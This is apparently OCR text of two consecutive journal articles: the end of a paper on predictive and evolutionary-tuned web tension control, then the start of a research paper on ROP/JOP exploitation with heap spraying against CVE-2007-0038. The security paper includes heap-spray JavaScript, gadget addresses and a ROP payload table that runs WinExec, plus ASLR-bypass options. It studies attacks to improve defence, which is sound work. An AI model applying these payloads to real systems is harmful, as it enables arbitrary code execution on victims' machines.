$$\min_{\Delta U} J = \Delta U^T H \Delta U + f^T \Delta U \qquad \text{s.t } G\Delta U - L_k \leq 0 \quad (7)$$

where, $H = (\Phi^T\Phi + \lambda I)$; $f^T = 2\Phi^T(R_s - Fx_k)$; $R_s{}^T = [1\ 1\ 1\ \dots 1]r(k)$

λ is scaling factor of the input. The operating constraints are represented as

$$G = \begin{bmatrix} I \\ -I \\ G_{I/\Delta} \\ -G_{I/\Delta} \\ \Phi \\ -\Phi \end{bmatrix}; L_k = \begin{bmatrix} \Delta U_{max} \\ -\Delta U_{min} \\ u_{max} \\ -u_{min} \\ y_{max} \\ -y_{min} \end{bmatrix}$$

where, $r(k)$ is the reference value, I is the identity matrix, $G_{I/\Delta}$ is the lower triangular matrix, ΔU_{max} and ΔU_{min} are the limits for change in control input; u_{max} and u_{min} are the input limits; y_{max} and y_{min} are the output limits.

The objective function yields optimal future control inputs for the next Np steps. The first among the control moves computed is applied to the process and the rest is discarded. The process is repeated in receding horizon manner.

4.2 Offline Optimized Regulatory Controller

The use of evolutionary optimization to design PID controllers for the inner loop regulatory control is explored in this section. First, the working of genetic operator based RGA is presented, and then BF-PSO algorithm is discussed in detail. The off-line optimizer block in Figure 5, is equipped with the two evolutionary algorithms and can be used to tune the inner loop controller.

4.2.1 Regulatory Controller Design using RGA

The RGA uses real values as against the use of binary values in traditional GA. This makes computations simple due to the absence of conversion and re-conversion. RGA has been used in many applications (see [9], [20], [24], [21] and [29] for details). RGA employs biological methods such as crossover, mutation and reproduction to produce globally optimized PI controller parameters (kp and ki) by simultaneously minimizing a fitness function. In our investigation, IAE is chosen as the fitness function (F) due to its capability to penalize errors in both transient and steady state response. The expression of IAE to penalize errors occurring due to roller velocity deviation from reference velocity is given as

$$F = \sum_{i=1}^{2} abs\left(\omega_{i\_ref} - \omega_i\right) \tag{8}$$

where, ω_{i_ref} is the reference roller velocity and ω_i is the feedback roller velocity from the process; i =1,2 represents the un-winder and the winder rollers respectively.

In RGA, initially a random population is created (also call the parent) of the controller parameters are generated. Then, using the parent samples, the fitness function is evaluated and ranked. The best species are selected and the ones that lack optimality are discarded. The discarded population is replaced by new sample points and the old parent population is replaced with the new generation. Then genetic operators, mutation and cross-over are applied. This procedure continues until a reasonably accurate (specified by the user) solution is found. The RGA can acheive global minimum due to the presence of genetic operators that create new generation that are quite different from the parent population.

4.2.2 Regulatory Control Using BF-PSO

The BF-PSO algorithm combines the foraging technique used by the E *coli* bacteria to minimize the cost function (8) and move towards the global optimization (see [2], [15], [24] and [20] for details). The bacterial foraging includes swimming, tumbling, reproduction, elimination and dispersal [3]. Initially a sample bacteria population (s) is chosen and chemotaxis (N_c) step is carried out. The Chemotaxis (N_c) steps involve swimming and tumbling process (N_s). In a search space, if more feasible solutions are available, then the swimming process is enabled so as to move the population towards the global optimization. On the other hand, if there are no feasible solutions, the search direction of the population is tweaked by a small amount termed as tumble. The cost function (8) is solved and the position and the velocity (search direction) of the bacteria are calculated.

After a predetermined chemotaxis (N_c) step (N_s), the bacterial populations are ranked based on the their health. The population (s) with high health value is retained are allowed to reproduce and the reproduced population (S_r) search towards the global optimization. The elimination and dispersion process (N_{ed}) are used to kill or disperse the population in a search area to end the chemo taxis process. The process of dispersion places the population close to the global optimization in a search space. This process is carried out for a fixed number of iterations to reach the global optimized PI controller parameters.

5 Results and Discussion

To illustrate the working of the cascade controllers, two scenarios are considered: GPC working as supervisory controller- and inner PI controller tuned using RGA and the one tuned using BF-PSO.

Table 3

Parameters of WTS used in simulation

PARAMETER	VALUE
E	$4x10^{9}$ N/m^2
J_m	$3.1x10^{-3}$ Kg.m^2
B_m	$0.55x10^{-3}$ Nm.s/rad
L	0.61 m
A	$4.35x10^{-6}$ m^2
R	$57.3x10^{-3}$ m
N_g	10.1
V_{2ss}	0.2 m/s

Table 4
GPC control parameters for web tension control in WTS

PARAMETER	VALUE
Prediction Horizon	5
Control Horizon	2
λ	0.03

Table 5
Constraints imposed on GPC for web tension control in WTS

CONSTRAINTS	VALUE
$V1_{max}$	0.1 m/sec
$V1_{min}$	0 m/sec
$V2_{max}$	0.2 m/sec
$V2_{min}$	0 m/sec

The step response for reference web tension of 90 N using cascaded GPC- PI tuned using RGA and cascaded GPC – PI tuned using BF-PSO is shown in Figure 7. The GPC- BF-PSO cascaded controller exhibits better transient characteristics than GPC- RGA cascaded one. Comparison of rise-time, peak-overshoot, and settling time of the cascaded controller with inner loop RGA based PI and BF-PSO based PI controller is shown in Table 6. Further, BF-PSO shows significant improvements in performance metrics such as IAE, ITAE, ISE, and ITSE as against RGA based PI as indicated in Figures 9 and 10, respectively.

As for, disturbance rejection, a step disturbance of magnitude 0.001 m/s is provided to un-winder roller velocity at time t = 40. It is found that the GPC – BF-PSO provides better disturbance rejection compared to GPC-RGA architecture as indicated in Figure 8.



Figure 7
Responses of GPC – RGA architecture and GPC –BF-PSO for a reference tension of 90 N



Figure 8
Web Tension disturbance rejection for a step disturbance of 0.0001 m/s at time t=40 sec in un-winder roller velocity using GPC-RGA and GPC-BF-PSO architecture



Figure 9
Comparison of Performance indices ISE and ITSE for GPC – RGA and GPC-BF-PSO architectures for a step change of 90 N



Figure 10
Comparison of Performance indices IAE and ITAE for GPC – RGA and GPC-BF-PSO architectures for a step change of 90 N

Table 6
Comparison of transient performances obtained from GPC – RGA and GPC – BF-PSO control architectures for a step reference of 90 N

CONTROLLER	RISE TIME IN SECONDS	SETTLING TIME IN SECONDS	PEAK OVERSHOOT IN %
GPC - RGA	3.7	35	11
GPC BF-PSO	3.2	37	4

Table 7
Comparison of performance indices obtained from GPC – RGA and GPC – BF-PSO control architectures for a step reference 90N

CONTROLLER	IAE	ITAE	ISE	ITSE
GPC - RGA	5.99	17.32	396.72	770.89
GPC BF-PSO	3.65	9.78	229.91	309.84

The improvement in the performance of GPC –BF- PSO architecture over GPC – RGA architecture is primarily due to the effectiveness of the regulatory control tuning using BF-PSO rather than RGA. The BF- PSO provides better minimization of cost function as indicated in Table 8 and converges towards global optimum with a small population size and minimum iterations. On the other hand, the RGA uses a population size that is 90% higher than BF-PSO and requires more iteration that amounts to 80% increase as against BF –PSO. The PI controller gains with RGA and BF-PSO algorithm are shown in Table 9.

Table 8
RGA and BF-PSO performance and parameters

ALGORITHM	COST FUNCTION	POPULATION SIZE	NO. OF ITERATIONS
RGA	0.1215	20	20
BF-PSO	0.1126	2	4

Table 9
PI controller gains obtained using RGA and BF-PSO algorithm

CONTROLLER ALGORITHM	UNWINDER	WINDER
RGA	k_p=0.0051	k_p=0.0130
	k_i=0.0099	k_i=0.0098
BF-PSO	k_p=0.0059	k_p=0.0356
	k_i=0.0038	k_i=0.0034

Conclusion

This investigation presented a cascaded controller for WTS based on ISA 95 architecture that effectively performs disturbance rejection, and good tension regulation without significant hardware upgrades. The cascaded controller uses supervisory GPC controller and off-line optimized PI controller. The GPC controller uses the model, disturbance estimation, knowledge of constraints and an optimization routine to reduce the energy consumed to maintain tension. While, the inner loop PI controller works as a regulatory controller. The controller is tuned using off-line evolutionary optimization, due to the ability of EAs to handle non-linear objectives and computation simplicity in reaching global optimum. The performance of the proposed cascaded controller with the GPC in the outer loop and the inner loop tuned using RGA and BF-PSO is compared. Our results indicate that the BF-PSO performs better than RGA tuned PI, and the performance improvements from 39-60% can be achieved with the cascaded architecture. Verifying the cascaded controller in an industry is the future course of this investigation.

Acknowledgement

The authors would like to express their gratitude to SASTRA UNIVERSITY for their support and motivation throughout this investigation.

References

[1] Baosheng Wang, Jianmin Zuo, Mulan Wang, Hongyan Hao: Model Reference Adaptive Tension Control of Web Packaging Material, Intelligent Computation Technology and Automation (ICICTA), 2008 International Conference on, Vol. 1, No., pp. 395-398, 20-22 Oct. 2008

[2] Biswas, A., Dasgupta, S., Das, S., Abraham, A.: Synergy of PSO and Bacterial Foraging Optimization—A Comparative Study on Numerical Benchmarks, Innovations in Hybrid Intelligent Systems, Springer Berlin Heidelberg, pp. 255-263, 2007

[3] Chandra Sekhar Mohanty; Partha Sarathi Khuntia; D. Mitra: A Modified Bacterial Foraging Optimised PID Controller for Time Delay Systems, International Journal of Advanced Intelligence Paradigms (IJAIP), Vol. 6, No. 4, 2014

[4] Chopra, Vikram, Sunil K. Singla, and Lillie Dewan: Comparative Analysis of Tuning a PID Controller using Intelligent Methods, Acta Polytechnica Hungarica, 11.8, 235-248, 2014

[5] Claveau, F., Chevrel, P., Knittel, D.: A Two Degrees of Freedom H_2 Controller Design Methodology for Multi-Motors Web Handling System, Proceedings of the 2005 American Control Conference, pp. 1383-1388, Vol. 2, 8-10 June 2005

[6] D. W.Clarke, C. Mohtadi and P. S. Tuffs: Generalized Predictive Control-Part I .The Basic Algorithm, Automatica, Vol. 23, No. 2, pp. 137-148, 1987

[7] Garelli, R. J, Mantz, H, De Battista: Limiting Interactions in Decentralized Control of MIMO Systems, Journal of Process Control, Vol. 16, pp. 473-483, 2006

[8] Gassmann, V., Knittel, D, Pagilla, P. & Bueno, M.: A Fixed-Order H_∞ Tension Control in the Unwinding Section of a Web Handling System Using a Pendulum Dancer, IEEE Transactions on Control Systems Technology, 20, 173-180, 2012

[9] Hou, Y., Gao, Z., Jiang, F., Boulter, B. T: Active Disturbance Rejection Control for Web Tension Regulation. Proceedings of the 40th IEEE Conference on Decision and Control, Vol. 5, IEEE, 2001

[10] Jakel, Milan, and Petr Sosík: Genetically Evolved Agents for Stock Price Prediction, Acta Polytechnica Hungarica, 10.2, 21-35, 2013

[11] S. Joe Qina, Thomas A. Badgwell,: A Survey of Industrial Model Predictive Control Technology, Control Engineering Practice, Vol. 11, pp. 733-764, 2003

[12] Kim, Jeetae: Development of Hardware Simulator and Controller for Web Transport Process. Journal of Manufacturing Science and Engineering, 128.1, 378-381, 2006

[13] Knittel, D., Laroche, E., Gigan, D. & Koc, H.: Tension Control for Winding Systems with Two-Degrees-of-Freedom H ∞ Controllers, IEEE Transactions on Industry Applications, 39, 113-120, 2003

[14] Koc H.; Knittel D., de Mathelin M. & Abba, G.: Modeling and Robust Control of Winding Systems for Elastic Webs, IEEE Transactions on Control Systems Technology, 10, 197-208, 2002

[15] Korani, Wael Mansour, Hassan T. Dorrah, and Hassan M. Emara: Bacterial Foraging Oriented by Particle Swarm Optimization Strategy for PID Tuning. International Symposium on Computational Intelligence in Robotics and Automation (CIRA) 2009 IEEE

[16] Ku Chin Lin: Frequency-Domain Design of Tension Observers and Feedback Controllers with Compensation, IEEE IECON 2002 [28th Annual Conference of the Industrial Electronics Society], Vol. 2, No., pp. 1600-1605, 5-8, Nov. 2002

[17] Ku Chin Lin: Observer-based Tension Feedback Control with Friction and Inertia Compensation, IEEE Transactions on Control Systems Technology, Vol. 11, No. 1, pp. 109-118, Jan 2003

[18] Liuping Wang: Model Predictive Control System Design and Implementation using Matlab, Springer, 2009

[19] Mark L. Darby, Michael Nikolaou: MPC: Current Practice and Challenges, Control Engineering Practice, Vol. 20, pp. 328-342, 2012

[20] Mellal, Mohamed Arezki: Optimal Policy for the Replacement of Industrial Systems Subject to Technological Obsolescence–Using Genetic Algorithm, Acta Polytechnica Hungarica, 10.1: 197-208, 2013

[21] Mirko Ficko, Joze Balic, Miran Brezocnik, Ivo Pahole: Solving of Floor Layout Problem in Flexible Manufacturing System by Genetic Algorithms, International Journal of Advanced Intelligence Paradigms (IJAIP), Vol. 2, No. 4, 2010

[22] Mohanty, Chandra Sekhar, Partha Sarathi Khuntia, and D. Mitra: A Modified Bacterial Foraging Optimised PID Controller for Time Delay Systems, International Journal of Advanced Intelligence Paradigms, 6.4: 255-271, 2014

[23] Pagilla P., Dwivedula R. & Siraskar, N.: A Decentralized Model Reference Adaptive Controller for Large-Scale Systems, IEEE/ASME Transactions on Mechatronics, 12, 154-163, 2007

[24] Passino, K. M.: Biomimicry of Bacterial Foraging for Distributed Optimization and Control, IEEE Control Systems Magazine, 52-67, 2002

[25] Riesco, Felix: Genetic Algorithm as Discrete-Time Filter Solver, International Journal of Advanced Intelligence Paradigms, 1, 3, 275-290, 2009

[26] J. A. Rossiter: Model-based Predictive Control - A Practical Approach, CRC press, 2004

[27] Sakamoto, Tetsuzo, and Yoshikazu Fujino: Modelling and Analysis of a Web Tension Control System, Proceedings of the IEEE International Symposium on Industrial Electronics, IEEE ISIE'95, Vol. 1, 1995

[28] Sakamoto T. & Izunihara Y.: Decentralized Control Strategies for Web Tension Control System, Proceedings of the IEEE International Symposium on Industrial Electronics, ISIE '97, 1086-1089, Vol. 3, 1997

[29] Slivka, Jelena, Aleksandar Kovačević, and Zora Konjović: Combining Co-Training with Ensemble Learning for Application on Single-View Natural Language Datasets, Acta Polytechnica Hungarica, 10.2, 133-152, 2013

[30] Valenzuela, M., Bentley, J. M., Lorenz, R. D.: Sensorless Tension Control in Paper Machines, Conference Record of the 2002 Annual Pulp and Paper Industry Technical Conference, Vol. 17, No. 21, pp. 44-53, June 2002

[31] Weixuan Liu, Davison, E. J.: Servomechanism Controller Design of Web Handling Systems, IEEE Transactions on Control Systems Technology, Vol. 11, No. 4, pp. 555-564, July 2003

[32] D. P. D. Whitworth, M. C. Harrison: Tension Variations in Pliable Material in Production Machinery, Applied Mathematical Modelling, Volume 7, Issue 3, pp. 189-196, June 1983

[33] Xiong, T., Cai, W., Xiong, Y. & Zhang, R.: Dynamic Matrix Control of the Lateral Position of a Moving Web, International Conference on Mechatronics and Automation (ICMA) 1091-1096, 2012

[34] Young G. E., Reid K. N.: Lateral and Longitudinal Dynamic Behavior and Control of Moving Webs, Journal of Dynamic Systems, Measurement, and Control, Vol. 115(2B) pp. 309-317, 1993

[35] http://www.isa-95.com/subpages/technology/isa-95/isa-95.php

[36] http://www.isa-95.com/subpages/advantages/models.php

Applying Return Oriented and Jump Oriented Programming Exploitation Techniques with Heap Spraying

László Erdődi

Óbuda University, Faculty of Applied Informatics
Bécsi út 96/b, H-1034 Budapest, Hungary, erdodi.laszlo@nik.uni-obuda.hu

Abstract: Memory corruption vulnerabilities are one of the most dangerous types of software errors. By exploiting such vulnerabilities the malicious attackers can force the operating system to run arbitrary code on the system. The understanding and the research of memory corruption exploitation methods are crucial in order to improve detection and promote protection techniques. This study analyses the return oriented and the jump oriented exploitation methods combined with heap spray payload delivery technique. According to our knowledge this combination of memory exploitation has never been analysed before. By creating proof of concept exploits for CVE-2007-0038 it is shown, that combining return oriented and jump oriented programming with heap spray payload delivery gives new perspectives to attackers. These unique exploitation techniques possess almost all favourable characteristics of the combined techniques together such as almost unlimited payload size or bypassing data execution prevention without changing memory page protections.

Keywords: Return Oriented; Jump Oriented; Heap Spray

1 Introduction

Heap spraying [1] is a highly efficient way of placing attacking code during memory corruption. In the case of conventional memory corruption exploitation such as, e.g. the stack overflow the attacker sends data that causes the memory corruption and the payload of the attack together at the same time. In the case of heap spraying attack the payload of the attack is placed into the memory without corruption prior to the real memory corruption itself. This is possible using JavaScript, vbscript or actionscript languages where the user can define large size of arrays to fill the heap with arbitrary data. This can be done for example by browser applications.

For the further on discussed exploitation methods the *CVE2007-0038* vulnerability [2] [6] will be used. This vulnerability stems from an improperly implemented method in the *kernel32* library (5.1.2600.2180). The *LoadAniIcon* function of *kernel32.dll* has improper input validation and that makes possible to overwrite its return address. This vulnerable function is used by some versions of Internet Explorer and Mozilla Firefox for Animated Cursors. Exploit code for this vulnerability has already been published using heap spray technique [3]. The available exploit consists of two files. The first is the *index.htm* that carries out the heap spraying by defining specific large arrays. Without going into details this is done as written below:

var payLoadCode = unescape("%uE8FC%u0044%...);

var spraySlide = unescape("%u4141%u4141");

for (i=0;i<heapBlocks;i++) { memory[i] = spraySlide + payLoadCode; }

The memory corruption is due to the cursor parameter in the htm file, which is directed to the riff.htm that is the second file included in the exploit:

document.write("<HTML><BODY style=\"CURSOR: url('riff.htm')\"> </BODY></HTML>")

The *riff.htm* contains the data that overwrite the stack frame of the vulnerable function including its return address. In the published exploit the return address gets set to *0x0b0b0b0b*. This address is normally in the middle of the heap segment containing some parts of the payslide followed by the payload code. For the here further on analysed exploitation method a modified version of the index.htm and riff.htm is used.

The return oriented programming (ROP) [4] is a popular exploitation method that is based on code-reuse. Instead of writing own attacking code it uses the already existing text segments of the loaded executables. A return oriented programming payload consists of series of gadget addresses and parameters. A gadget is a small code sequence which ends with a *ret* instruction, e.g. *pop eax; ret.*

If the attacker wants to run the following shellcode: *instruction1, instruction2, ... instruction n*, he will have to find gadgets somewhere among the loaded executables for each instruction (e.g.: gadget1: *instruction1, ret*; gadget2: *instruction2, ret*; etc.), and place it onto the corrupted stack frame in the right order (Fig. 1).

Some instructions contain stack operations such as pop values from the stack or method calls. In the case of method calls the parameters have to be placed onto the stack. When the corrupted method finishes its operation it returns to the address of the first gadget, so the first instruction of the payload is executed. Because of the *ret* instruction at the end of the first gadget the address of the second gadget gets popped and that is the way the payload is executed continuously placing only data and not code on the stack by the attacker.



Figure 1
Stack layout of Return Oriented Programming attack

Jump oriented programming (JOP) [5] is a generalization of ROP. Instead of operating with code gadgets with *ret* instruction at the end it uses code parts with jump or call instruction endings. The JOP does not need the stack to store gadget addresses, because it has a specific dispatcher table. A jump oriented programming attack consists of the following parts shown in Fig. 2.



Figure 2
Jump Oriented Programming attack

The dispatcher gadget is the most important part of the attack. It is a simple code block which has a register pointing (dispatcher table index) at the dispatcher table. Every time when the dispatcher gadget is executed its index is increased as well. Then the execution process jumps to the current address given in the dispatcher table. The simplest dispatcher gadget can be, e.g. something like written below (where *esi* is the index to the dispatcher table):

add esi,4

jmp [esi]

In the dispatcher table the addresses of the functional gadgets are written in the right order. A functional gadget contains an attack instruction and a jump instruction, which navigate the code execution back to the dispatcher table: e.g. (here *edi* is the address of the dispatcher gadget):

pop eax

jmp edi

Using the codes above the JOP attack is executed. It is done in a way that the pointer pointing at the dispatcher table is increased in each step and all the functional gadgets placed in the dispatcher table are executed one by one.

This study analyses the possible exploitation methods of the return oriented and jump oriented programming attacks using the heap spray payload delivery. It is done by modifying the published exploit of the *CVE 2007-0038* vulnerability. According to our knowledge this type of exploitation mixture was never analysed before.

2 Return Oriented Programming Exploitation using Heap Spray

The aim of combining return oriented programming with heap spray is to benefit from the advantageous characteristics of both techniques. From the ROP point of view these are the bypassing of the DEP, the reuse of already existing code in the virtual memory and the easy alteration of the payload. From the heap spray point of view the advantageous characteristics are the placing of the payload to the memory prior to the memory corruption, the bypass of the Address Space Layout Randomization and the possibility of executing long payloads.

When combining ROP with heap spraying it is obvious that the combined method has to use gadgets from the already existing code parts as well as in the case of ROP, but the series of addresses and parameters (ROP payload) have to be placed onto the heap before the memory corruption. This means that during the

exploitation process the stack has to be moved to a specific part of the heap where the gadget addresses and parameters are already loaded. Because of the uncertainty of placing data onto the heap (the attacker cannot be sure under which virtual address the data is exactly) the ROP heap spray has to use nop-sled similarly to conventional heap spray exploitation. Finally the series of gadget addresses and parameters have to be placed after the nop-sled gadgets in order to be executed entirely. According to this heap spray ROP exploitation has to contain the following steps:

- placing nop-sled gadgets on the heap,
- placing the ROP payload on the heap,
- exploiting the memory corruption by translocating the stack address to the heap.

In the followings the details of these steps will be presented by a proof of concept exploit for *CVE-2007-0038*.

2.1 Initial Settings of the Exploitation

Stack translocation is necessary to execute the gadgets by their addresses on the heap. There are several ways for the gadget translocation. All of the instructions are appropriate that change the *esp* register to a previously filled heap address. These instructions can be e.g.:

- *xchg eax, esp* (in this case *eax* has to be set properly first)
- *mov esp, ebp* (using this option the *ebp* register has to be set properly first)
- *pop esp*

According to our research the last one is the easiest way to carry out stack translocation. As *CVE-2008-0038* is mainly an Internet Explorer vulnerability, so the loaded executables have been analysed in the process of the iexplore.exe for different gadgets. The following gadget in the native api (*ntdll.dll 5.1.2600.2180*) is one among the several possible good solutions:

ntdll.7c929bab: pop esp

ntdll.7c929bac: retn

The simplest way for executing *no-operation* instruction with ROP gadget is to use the address of a single *ret* instruction e.g. *7c929bac* taken from the code part above. In the return oriented programming a series of the above mentioned addresses are equivalent with a nop-sled. This is because the code execution is directed in every step to the *ret* instruction, which pops the next address from the stack and directs the execution to that address, and that is again the address of the *ret* instruction.

According to this the modified sprayslide has to be as written below:

var spraySlide = unescape("%u9bac%u7c92");

At the same time in the *riff.htm* file the address of the *pop esp* gadget (*7c929bab*) has to be inserted into the place of the return address of the corrupted stackframe then the guessed heap address has to be placed right after it. In our case the guessed heap address is set to *0b0b0b0c*. In the original exploit that was set to *0b0b0b0b*, however considering 32bit (4 byte) addresses it has to be divisible by 4 (the heap now contains only memory addresses instead of code instructions).

Applying these addresses in the exploit the execution is directed to the *pop esp* instruction first which translocates the stack to the *0b0b0b0c* address. Because of the heap spraying that part of the heap is already filled with the *7c929bac* addresses so the execution proceeds with the *nop* gadgets (Fig 3).



Figure 3

Executing nop sled gadgets

2.2 ROP Payload for Opening the Calculator

In the most relevant part of the exploit the payload has to be executed. This is achieved by placing the series of the rop gadget addresses and parameters right after the nop-sled. In the currently analysed case our exploit opens a calculator with the gadgets of Table 1.

Rows 1-5 write '*calc*' to the data segment address *00403000*, rows 6-10 write the string terminator zero byte to the address *00403004*, row 11 and 12 set *eax* to the address of *WinExec* and row 13 executes it with a *call* gadget using row 14 and 15 as method parameters. Row 17 executes *ExitProcess* to stop the Internet Explorer. Figure 4 shows the stack with the payload.

As a result of the created exploit the calculator opens. The full exploit code is listed in Appendix A.

Table 1
ROP payload for opening the calculator

	Address/data	Segment	Code / data	Function
1.	7c80991b	kernel32	Pop eax	Places the 'calc' string to the address 0040300 without the string terminator zero byte
2.	00403000		Address of data segment	
3.	7c96bd42	Ntdll	Pop ecx	
4.	63616c63		'calc'	
5.	7c951376	Ntdll	Mov [eax], ecx	
6.	7c80991b	kernel32	Pop eax	Places the string terminator zero byte to the address 0040300
7.	00403004		Address of the data segment	
8.	7c96bd42	Ntdll	Pop ecx	
9.	00000000		Data to terminate the string	
10.	7c951376	Ntdll	Mov [eax], ecx	
11.	7c80991b	kernel32	Pop eax	Pop the address of WinExec
12.	7c86114d	kernel32	Data	Address of WinExec
13.	77d9b63b	user32	Call eax Pop ebp	Calls the WinExec
14.	00403000		Data	The first parameter of WinExec: the address of the calc string
15.	00000001		Data	The second parameter of the WinExec: ShowNormal
16.	00000000		Data	Dummy data because of the pop bp in line 13.
17.	7c81caa2	kernel32	Exit process	Stops iexplorer process



Figure 4
ROP payload on the translocated stack

2.3 Bypassing ASLR

A weakness of the presented exploitation technique is that the Address Space Layout Randomization can spoil the attack. In classical heap spray exploitation the code is placed on the heap, so there is no need to bypass ASLR at all. However using the conventional ROP attack it is a problem as well since gadget addresses are used that can be spoiled by randomizing the code segment places. To bypass ASLR some techniques can be used here as well:

- if the attacker can obtain the randomization offsets (e.g. exploiting format string vulnerability) the payload can be customized for that offsets
- the attacker can try to guess the randomization offset by sending the exploit multiple times
- the attacker can use only those addresses where the ASLR is turned off (in the case of Internet Explorer 6 Flash Player is a good way for that since it is usually installed and placed to the same place in the virtual memory despite *ASLR*)

In the case of address guessing it can be favourable to use as few libraries as it is possible for the attack. Analyzing different exploitation options it can be concluded that the calculator opening exploit can be established using only *kernel32.dll* gadgets, by replacing the *ntdll* gadgets in Table 1:

- *7c80991b* for the *pop eax* gadget
- *7c8769b3* for the *pop ecx* gadget
